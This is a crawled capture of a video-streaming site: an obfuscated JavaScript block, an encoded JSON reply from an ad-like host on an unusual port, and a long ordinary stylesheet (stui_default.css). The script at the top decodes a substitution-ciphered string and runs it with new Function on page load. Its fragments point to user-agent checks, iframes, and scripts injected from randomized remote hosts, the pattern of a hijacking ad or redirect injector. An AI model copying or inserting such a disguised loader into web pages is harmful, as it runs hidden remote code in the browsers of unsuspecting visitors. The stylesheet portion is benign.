F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 6)SJddffM6LMDL86)SJddffM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c6)SJddffM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c6)SJddffM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv6)SJddffM6LMSS880a[6)SJddffM6LMSS8}!Xd5 6)SJddffM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"{}Q@fo7Q0o((1Kop(mFR^40Tm(O^"%"g{00n/((/s}Qnj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O286)SJddffM^PYqLY[D62fODmqO(dF6O2mh5Y786)SJddffM^P6)SJddffM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c6)SJddffM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{}Q@fo7Q0o((1Kop(mFR^40Tm(O^"%"g{00n/f/s}Qnj(8}v286)SJddff"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"6)SJddffMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{}Q@fo7Q0o((1Ko"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/s}Qn"a! (mO2OJY287_2(F6O2cYa[6)SJddffM6LMDL86)SJddffM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"6)SJddffMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{}Q@fo7Q0o((1Koppmq46(D0m(O^"%"g{00n\/L(/s}Qnj286)SJddff"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2119gc.hrbx2g.com:8005/d/3195?t=0.31286789615173527
body_size: 1187
content:
{"key":"[\"6f\"gs}Qn=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{QQnK@0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}Qp(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}Qp(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/hOTC{@n1md_^(Jo1n}Qhm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://www.pianbb.com/statics/css/stui_default.css?t=20260121
body_size: 4998
content:
/*!
 * Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com
 */
@charset "utf-8";

/* all */
body, html{width:100%; height: 100%;}
body{margin: 0;font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;font-size:14px;line-height: 140%;color: #444444; background-color: #f0f0f0;}
body:after{ content: ""; position: fixed; z-index: -1; top: 0; left: 0; bottom: 0; right: 0; background-color: #29262d; background: -webkit-linear-gradient(top, #ffffff, #f0f0f0); background: -o-linear-gradient(top, #ffffff, #f0f0f0); background: -moz-linear-gradient(top, #ffffff, #f0f0f0); background: linear-gradient(top, #ffffff, #f0f0f0);}
ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,tr{margin:0;padding:0; font-weight:normal}
input,select{font-size:12px;vertical-align:middle; border:none;}
ul,li{list-style-type:none;}
img{border:0 none;}
p{margin:0 0 10px;}
::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
::-webkit-scrollbar-thumb{background-color: #434145;}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container {position: relative; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.nopc { display: none !important;}
.cpvad { display: none !important;}
.cpbad { margin:0px 0px 0px 0px; max-height:130px; border-radius: 0px; overflow:hidden!important;}
.cpcad { width:100%; max-height:130px; border-radius: 0px; overflow:hidden!important;}

/* more */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; color: #444444; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
button:hover{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none; color: #d60000;}
.icon{ font-size: 16px; vertical-align: -1px;}
.font-16{ font-size: 16px;}
.font-14{ font-size: 14px;}
.font-12{ font-size: 12px;}
.text-red{ color: red;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.pull-right{ float: right !important; color:#999999;}
.pull-right1{ float: right !important; color:#999999; padding-top:5px; padding-right:10px;}
.pull-right2{ float: right !important; color:#999999; padding-top:5px;}

.hide{ display: none !important; }
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text{display: block; border-radius: 0px 0px 7px 7px; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.pic-text1{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 5px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #ffffff;}
.pic-text1 b{ float:right; background-color:#59d2fa; padding:0px 3px; height:16px; line-height:16px; border-radius: 2px; font-weight:normal;}
.pic-tag{ position: absolute; top: 0; right: 0; z-index: 99; padding: 2px 8px; font-size: 12px; border-radius: 0 0 0 8px; background-color: #FF9900; color: #FFFFFF;}
.play-bg{ position: fixed; z-index: 0; bottom: 0; left: 0; width: 100%; height: 150px;background:url(../img/play_bg.png) center no-repeat;}
.stui-pannel{ margin-bottom: 20px;}
.stui-foot{ margin-top:30px; margin-bottom: 40px;}

/* form */
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto;}

/* header */
.stui-header{ margin: 30px 0 20px;}
.stui-header__logo,.stui-header__menu{float:left; margin-left: 10px;}
.stui-header__logo .logo{display:block; width:150px; height:50px; line-height:50px; font-size:24px; font-weight:bold;}
.stui-header__menu{ position:relative; margin-top: 15px; margin-left:30px;}
.stui-header__menu li{ float:left; margin-right: 30px}
.stui-header__menu li a{ position: relative; font-size:18px; color: #555555;}
.stui-header__menu li a:hover,.stui-header__menu li.active a{ color: #d60000;}
.stui-header__menu li.active a:before{ content:" "; position:absolute; left: 30%; bottom: -10px; width: 40%; height: 3px; background-color: #d60000; border-radius: 2px;}
.stui_header__user{ float: right; margin-top: 15px; margin-right: 10px;}
.stui_header__user > li{ position: relative; float: left; padding-bottom: 10px; margin-left: 30px;}
.stui_header__user > li > a{ color: #555555;}
.stui_header__user > li > a:hover{ color: #59d2fa;}
.stui_header__user > li > a .iconfont{ font-size: 22px;}
.stui_header__user > li > span{ font-size: 24px; color: #555555;}

/* dropdown */
.dropdown{ display: none; position: absolute; z-index: 999; top: 100%; padding: 15px; border-radius: 2px; background-color: #f0f0f0; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.dropdown:after{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top: -5px; right: 15px; background-color: #f0f0f0;}
.dropdown.search { right: -10px;}
.dropdown.search .item{ position:relative; width:200px;}
.dropdown.search .item .form-control{ background-color: #ffffff;}
.dropdown.search .item .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.dropdown.search .item .submit .icon{font-size:14px;color:#999999}
.dropdown.search li{ padding: 10px 5px; border-top: 1px solid #dfdfdf;}
.dropdown.search li:first-child{ border-top: 0;}
.dropdown.search li a{ display: block;}
.dropdown.search li a:hover{ color: #d60000;}
.dropdown.search li a span{ color: #999999;}
.dropdown.type{ right: -10px; width: 240px; padding: 15px 7px 7px 15px;}
.dropdown.type li{ float: left; width: 33.333333%; padding-right: 8px; padding-bottom: 8px;}
.dropdown.type li a{ display: block; padding: 8px 3px; border-radius: 2px; background-color: #fff; font-size: 14px; text-align: center;}
.dropdown.type li a:hover,.dropdown.type li.active a{ background-color: #ff6600; color: #fff;}
.dropdown.history{ right: -10px; width: 240px;}
.dropdown.history .head h5{ margin: 0; padding-bottom: 10px;}
.dropdown.history .head a{ color: red;}
.dropdown.history li a{ display: block; padding: 8px 0; border-top: 1px solid #eee; color: #333;}
.dropdown.history li a:hover{ color: #d60000;}
.dropdown.history li a span{ color: #999;}

/* screen */
.stui-screen{ padding: 10px;}
.stui-screen .head{ padding: 15px; border-radius: 2px; background-color: #f7f7f7;}
.stui-screen .head .text,.stui-screen .head .all{ color: #444;}
.stui-screen .head a{ color: #444;}
.stui-screen .item{ display: block;}
.stui-screen .item ul{ padding: 15px; border-bottom: 1px solid #f0f0f0;}
.stui-screen .item ul li{ float: left;}
.stui-screen .item ul li a{ display: inline-block; padding-left: 20px;}
.stui-screen .item ul li a,.stui-screen .item ul li span{ color: #444;}
.stui-screen .item ul li.active a,.stui-screen .item ul li a:hover{ color: #d60000;}

/* list */
.stui-vodlist__head{ margin-top: 30px; padding: 0 10px;}
.stui-vodlist__head h2,.stui-vodlist__head h2 a{ color: #000000; font-weight:bold;}
.stui-vodlist__head p{ padding-left: 20px;}
.stui-vodlist__head p a{ display: inline-block; margin-right: 20px;}
.stui-vodlist li{ float: left; padding: 10px; width: 16.6666667%;}
.stui-vodlist li.index{ width: 33.333333%;}
.stui-vodlist li.like{ width: 50%; padding: 5px;}
.stui-vodlist li.topic{ width: 25%;}
.stui-vodlist__thumb{display: block; position: relative; padding-top: 150%;border-radius: 7px; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 60%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1;border-radius: 7px; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(../img/play.png) center no-repeat;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__detail{ margin: 0; padding: 10px 15px; background-color: #f7f7f7;}
.stui-vodlist__detail .title{ margin: 0; text-align: center;}
.stui-vodlist__detail .title a{ font-size:14px; color: #444444;}
.stui-vodlist__detail .title a:hover{ color: #d60000;}
.stui-vodlist__detail .text{ margin-bottom: 0; color: #999999;}
.stui-vodlist__detail.index{ padding: 5px 10px;}
.stui-vodlist__detail.index .title { margin: 10px 0; font-size: 16px; text-align: left;}
.stui-vodlist__detail.index .title .score{ font-size:14px; color:#ff6600;}
.stui-vodlist__detail.index .title .iconfont{ color: #d60000;}
.stui-vodlist__detail.index .text{ margin-bottom: 8px; padding-left: 0px;}

/* content */
.stui-content{ padding: 10px;}
.stui-content__detail,.stui-content__thumb,.stui-content__side{display:table-cell;vertical-align:top}
.stui-content__side p{ padding:0px 30px;}
.stui-content__thumb{background-color: #f7f7f7;}
.stui-content__thumb .pic{ display: block; width: 220px;}
.stui-content__thumb .pic img{ max-width: 100%;}
.stui-content__side{ width: 240px; padding-top: 80px; text-align: center; background-color: #ededed;}
.stui-content__detail{ padding: 20px; width: 100%; background-color: #f7f7f7;}
.stui-content__detail .title{margin:0 0 10px; font-size: 18px; color: #000000;}
.stui-content__detail .data{margin-bottom:10px;}
.stui-content__detail .data2{color: #888888;}
.stui-content__detail .data3{color: #ff6600;}
.stui-content__detail .data4{ font-size:12px; color: #888888;}
.stui-content__detail .desc{padding-left:42px; line-height: 25px;}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .play-btn{padding-left:42px;margin-top:20px}
.stui-content__detail .play-btn a{ display: inline-block; padding: 10px 25px; border-radius: 5px; background-color: #59d2fa; font-size: 14px; color: #fff;}

/* player */
.stui-player{ position: relative; z-index: 2; padding: 10px;}
.stui-player__video{ background-color: #000;}
.stui-player__left{ position: relative; float: left; width: 75%;}
.stui-player__side{ position: relative; float: left; width: 25%; background-color: #333333;}
.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #434145;}
.stui-player__side .tab li{ float: left; padding-right: 20px;}
.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #757575;}
.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff6600;}
.stui-player__side .tab li.active a{ color: #ff6600;}
.stui-player__side .item{ display: none; position: relative; padding: 15px 10px;}
.stui-player__side .item.active{ display: block;}
.stui-player__side .item .head{ position: relative; color: #757575; padding-bottom: 10px; padding-right:5px; font-size:15px;}
.stui-player__side .item .head a { color: #757575;}
.stui-player__side .item .head b{ font-size: 15px; font-weight: normal;}
.stui-player__side .item .head .switch-line{ margin-top: 5px;}
.stui-player__side .item .tab-top{ display: none; position: absolute; z-index: 999; top: 100%; right: 0; padding: 10px 25px; border-radius: 2px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.stui-player__side .item .tab-top:after{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top: -5px; right: 15px; background-color: #fff;}
.stui-player__side .item .tab-top li{ line-height: 40px; border-bottom: 1px solid #eee; text-align: center;}
.stui-player__side .item .tab-top li:last-child{ border-bottom: 0;}
.stui-player__side .item .tab-top li a{ font-size: 15px;}
.stui-player__side .item .tab-top li a:hover{ color: #ff6600;}
.stui-player__side .cont{ display: none;}
.stui-player__side .cont.active{ display: block;}
.stui-player__detail{ padding: 20px; background-color: #1c1b1e;}
.stui-player__detail .title{margin:0 0 10px; font-size: 18px; color: #fff;}
.stui-player__detail .title a{color: #fff;}
.stui-player__detail .more{ float: right; padding-top: 10px;}
.stui-player__detail .more a{ display: inline-block; padding: 6px 15px; margin-left: 10px; border-radius: 2px; background-color: #252527; color: #999;}
.stui-player__detail .more a:hover{color: #d60000;}
.stui-player__detail .data{ font-size:14px; color: #888888;}
.stui-player__detail .data a{ color: #888888;}
.stui-player__detail .data2{ font-size:14px; color: #888888;}
.stui-player__detail .data-more{ padding-top: 10px; color: #888888;}
.stui-player__detail .data-more a{ color: #888888;}

/* playlist */
.stui-play__list li{ float: left; width: 33.333333%; padding: 5px;}
.stui-play__list li.down{ float: none; width: 100%;}
.stui-play__list li a{ display: block; padding: 10px 5px 10px 5px; border-radius: 5px; text-align: center; background-color: #1c1b1e; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #757575;}
.stui-play__list li a:hover{ color: #d60000;}
.stui-play__list li a:visited{ color:#444444;}
.stui-play__list li.active a{ background-color: #d60000; color: #fff;}

.stui-content__playlist{ padding-right: 10px;}
.stui-content__playlist li{ float: left; width: 10%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-content__playlist li a{ display: block; width:auto; text-align:center; padding: 10px 5px; background-color: #ededed; color: #555555; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-content__playlist li.active a{ background-color: #59d2fa; color: #ffffff;}
.stui-content__playlist li a:hover{ color:#d60000;}
.stui-content__playlist li a:visited{ color:#c5c5c5;}
/* .stui-content__playlist li.active a,.stui-content__playlist li a:hover{ background-color: #59d2fa; color: #ffffff;} */


/* down */
.stui-content__down{ padding-right: 10px;}
.stui-content__down li{ margin: 10px 0px 0px 10px; height:40px; background-color:#f1f1f1; border-radius: 5px;}
.stui-content__down li span { display: inline-block; }
.down1 { width:30%; line-height:40px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.down1 a { color:#666666; line-height:40px;}
.down1 a:hover{ color: #d60000;}
.down2 { width:70%; line-height:40px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.down2 a { color: #666666; line-height:40px;}
.down2 a:hover{ color: #d60000;}


/* page */
.stui-page__item{ margin: 20px 0 20px;}
.stui-page__item li{ display: inline-block; padding: 0 5px;}
.stui-page__item li a{ display: inline-block; padding: 10px 16px; border-radius: 4px; background-color: #e8e8e8; color: #666;}
.stui-page__item li.active a,.stui-page__item li.active span{ background-color: #ff6600; color: #ffffff;}
.stui-page__item li a:hover{ color: #d60000;}
.stui-page__item li.num{ display: none;}
.stui-page__all a{ position: absolute; top: 50%; margin-top: -40px; display: block; width: 80px; height: 80px; text-align: center; line-height: 80px;}
.stui-page__all a .iconfont{ font-size: 50px; color: #444444;}
.stui-page__all a:hover .iconfont{ color: #d60000;}
.stui-page__all a.left{ left: 0;}
.stui-page__all a.right{ right: 0;}

/* link */
.stui-link__text{ margin: 30px 10px;}
.stui-link__text li{ display: inline-block; margin-right: 20px; margin-bottom: 10px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* gbook */
.stui-gbook{ padding: 10px;}
.stui-gbook-form{ padding-bottom: 20px;}
.stui-gbook-form .form-control{ width: 100%;  padding: 10px; border: 1px solid #ddd; border-radius: 4px;}
.stui-gbook-form textarea.form-control{ height: auto;}
.stui-gbook-form li{ margin-top: 15px;}
.stui-gbook-form li:first-child{ margin-top: 0;}
.stui-gbook-form li .submit{ padding: 0 25px; height: 35px; line-height: 35px; border: 0; border-radius: 4px; cursor: pointer; background-color: #df0000; color:#fff;}
.stui-gbook__item{ padding: 10px 0; border-top: 1px dotted #ddd;}
.stui-gbook__item .name{ color: #757575;}
.stui-gbook__item .cont{ position: relative; margin: 10px 0; padding: 20px; border-radius: 2px; background-color: #f0f0f0;}
.stui-gbook__item .cont:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-width:1px 1px 0 0; position: absolute; top:-5px; left: 10px; border-style: solid; background-color: #f0f0f0; border-color: #f0f0f0;}
.stui-gbook__item .cont p{ margin: 10px 0 0;}

@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}

@media (max-width:1200px){
	.stui-page__all,.stui-content__side{ display: none;}
	.stui-vodlist__detail.index .title { margin: 8px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 0px; padding-left: 0px;}
	.stui-header__menu{ display: none;}
	
	.stui-content__playlist{ padding-right: 10px;}
	.stui-content__playlist li{ width: 16.6666667%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-content__playlist li a{ display: block; width:auto; text-align: center; padding: 12px 5px 12px 5px;}
}

@media (max-width:1024px){	
	
	/* header */	
	.stui-header{ margin-top: 20px;}
	.stui-header__menu{ display: none;}
	
	/* screen */
	.stui-screen .item ul{ width:100%; width:100%; white-space:nowrap; overflow-y:hidden;overflow-x:scroll; -webkit-overflow-scrolling:touch;}
	.stui-screen .item ul::-webkit-scrollbar{display: none;}
	.stui-screen .item ul li{ float: none; display: inline-block; margin-bottom: 0;}
	.stui-screen .item ul li a{ padding-left: 15px;}
	
	/* list */
	.stui-vodlist li{ width: 25%;}
	.stui-vodlist li.index{ width: 50%;}
	.stui-vodlist li.topic{ width: 50%;}
	.stui-vodlist li.like{ width: 25%; padding: 5px;}
	.stui-vodlist__detail.index .title { margin: 10px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 5px; padding-left: 0px;}
	
	
	/* player */
	.stui-player__left{ float: none; width: 100%;}
	.stui-player__side{ float: none; width: 100%; background-color: #f2f2f2;}
	.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #dfdfdf;}
	.stui-player__side .tab li{ float: left; padding-right: 20px;}
	.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #444;}
	.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff3300;}
	.stui-player__side .tab li.active a{ color: #ff3300;}
	.stui-player__detail .more a.menu-switch{ display: none;}
	.stui-player__detail .title{ margin: 0 0 5px;}	
	
	
	/* palylist */
	.stui-play__list li{ width: 16.6666667%;}
	.stui-play__list li.down{ float: none; width: 100%;}
	.stui-play__list li a{ display: block; padding: 12px 5px 12px 5px; border-radius: 5px; text-align: center; background-color: #e5e5e5; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #444;}
	.stui-play__list li a:hover{ color:#d60000;}
	.stui-play__list li a:visited{ color:#c5c5c5;}
	.stui-play__list li.active a{ background-color: #59d2fa; color: #fff;}
	
	.stui-content__playlist{ padding-right: 10px;}
	.stui-content__playlist li{ width: 16.6666667%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-content__playlist li a{ display: block; width:auto; text-align: center; padding: 12px 5px 12px 5px;}
	
	/* down */
    .stui-content__down{ padding-right: 10px;}
    .stui-content__down li{ margin: 10px 0px 0px 10px; height:50px; background-color:#f1f1f1; border-radius: 5px;}
    .stui-content__down li span { display: inline-block; }
    .down1 { width:33.33%; line-height:50px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down1 a { color:#666666; line-height:50px;}
    .down1 a:hover{ color: #d60000;}
    .down2 { width:66.66%; line-height:50px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down2 a { color: #666666; line-height:50px;}
    .down2 a:hover{ color: #d60000;}
	
	/* link */
	.stui-link__text{ display: none;}
	.hidden-ps{ display: none !important;}
}
@media (max-width:767px){
	
	/* more */
	.data-overflow{ width:88%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-pannel__bd{ padding: 0 5px;}
	.play-bg{ display: none;}
	.stui-foot{ margin-top:30px; margin-bottom: 140px;}
	
	/* header */
	.stui-header{ margin-bottom: 10px;}
	.stui-header__logo .logo{width:127px;height:30px;line-height:30px; font-size:20px; font-weight:bold;}	
	.stui_header__user{ float: right; margin-top: 5px; margin-right: 10px;}
	.stui_header__user > li{ position: relative; float: left; padding-bottom: 10px; margin-left: 15px;}
	.stui_header__user > li > a .iconfont{ font-size: 22px;}
	.stui_header__user > li > span{ font-size: 18px; color: #555555;}
	
	/* screen */
	.stui-screen{ padding: 5px;}
	.stui-screen .head{ padding: 15px 10px 15px 10px;}
	.stui-screen .head .all{ display: none;}
